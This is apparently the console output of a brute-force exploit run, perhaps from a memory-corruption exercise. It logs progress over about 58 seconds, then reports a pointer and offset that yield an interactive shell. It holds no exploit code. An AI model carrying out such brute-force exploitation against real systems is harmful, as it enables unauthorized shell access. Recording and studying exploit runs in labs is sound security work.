 [*] Starting multi-process brute force...
[Progress] Attempts: 635 | Elapsed: 2.0s | Rate: 316.2 attempts/sec
[Progress] Attempts: 1436 | Elapsed: 4.0s | Rate: 358.0 attempts/sec
[Progress] Attempts: 2663 | Elapsed: 6.0s | Rate: 442.8 attempts/sec
[Progress] Attempts: 3519 | Elapsed: 8.0s | Rate: 438.8 attempts/sec
[Progress] Attempts: 4473 | Elapsed: 10.0s | Rate: 446.3 attempts/sec
[Progress] Attempts: 5320 | Elapsed: 12.0s | Rate: 442.5 attempts/sec
[Progress] Attempts: 6338 | Elapsed: 14.0s | Rate: 451.8 attempts/sec
[Progress] Attempts: 6962 | Elapsed: 16.0s | Rate: 434.2 attempts/sec
[Progress] Attempts: 7812 | Elapsed: 18.0s | Rate: 433.2 attempts/sec
[Progress] Attempts: 8631 | Elapsed: 20.0s | Rate: 430.7 attempts/sec
[Progress] Attempts: 9161 | Elapsed: 22.0s | Rate: 415.6 attempts/sec
[Progress] Attempts: 10222 | Elapsed: 24.0s | Rate: 425.1 attempts/sec
[Progress] Attempts: 11289 | Elapsed: 26.0s | Rate: 433.4 attempts/sec
[Progress] Attempts: 11818 | Elapsed: 28.1s | Rate: 421.3 attempts/sec
[Progress] Attempts: 12635 | Elapsed: 30.1s | Rate: 420.4 attempts/sec
[Progress] Attempts: 13516 | Elapsed: 32.1s | Rate: 421.6 attempts/sec
[Progress] Attempts: 14147 | Elapsed: 34.1s | Rate: 415.3 attempts/sec
[Progress] Attempts: 14690 | Elapsed: 36.1s | Rate: 407.3 attempts/sec
[Progress] Attempts: 15163 | Elapsed: 38.1s | Rate: 398.3 attempts/sec
[Progress] Attempts: 15717 | Elapsed: 40.1s | Rate: 392.2 attempts/sec
[Progress] Attempts: 16253 | Elapsed: 42.1s | Rate: 386.3 attempts/sec
[Progress] Attempts: 16924 | Elapsed: 44.1s | Rate: 384.0 attempts/sec
[Progress] Attempts: 17523 | Elapsed: 46.1s | Rate: 380.3 attempts/sec
[Progress] Attempts: 18186 | Elapsed: 48.1s | Rate: 378.2 attempts/sec
[Progress] Attempts: 18797 | Elapsed: 50.1s | Rate: 375.3 attempts/sec
[Progress] Attempts: 19556 | Elapsed: 52.1s | Rate: 375.5 attempts/sec
[Progress] Attempts: 20458 | Elapsed: 54.1s | Rate: 378.2 attempts/sec
[Progress] Attempts: 21005 | Elapsed: 56.1s | Rate: 374.5 attempts/sec
[Progress] Attempts: 21470 | Elapsed: 58.1s | Rate: 369.6 attempts/sec
[+] Shell found with candidate pointer 0x703807b11090 and offset 160
[*] Shell obtained! Entering interactive shell (Ctrl+C to exit).
$ [*] Exploit succeeded.